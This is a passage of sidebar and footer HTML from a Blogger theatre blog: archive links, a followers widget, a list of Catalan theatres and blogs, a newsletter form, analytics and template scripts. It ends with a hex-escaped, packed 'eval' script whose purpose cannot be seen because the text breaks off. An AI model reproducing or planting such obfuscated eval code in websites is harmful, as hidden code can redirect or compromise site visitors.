
        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5